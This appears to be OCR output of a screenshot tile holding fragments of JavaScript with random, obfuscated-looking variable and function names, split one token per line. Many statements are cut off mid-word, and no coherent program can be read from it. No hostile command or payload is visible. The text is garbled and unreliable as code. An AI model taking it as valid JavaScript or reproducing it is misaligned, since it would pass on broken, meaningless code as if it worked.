
                                    flotjaz 
=
29
+
 flot
                                    apyqkuqg 
=
'27458'
;
var
 ulnebask 
=
89
;
var
 enqyrpo 
=
 ulneb
                                    enqyrpo 
=
 enqyrpo 
+
var
 yzyqnescy 
=
nul
}
}
if
(
abmexleno
(
)
<
549
)
{
if
(
syzbatithe
(
)
===
fa
                                    yhzohqyqo 
=
"19928"
                                    uwvumwaztybl 
=
289
;
var
 zwodfuviz 
=
 yhz
uwvumwaztybl
;
                                    zwodfuviz 
=
 zwodfuv
var
 azwenufek 
=
"wu
                                    liqziwso 
=
'apsyvos
var
 ikelyry 
=
24.4
;
var
 nmolzexwy 
=
 ike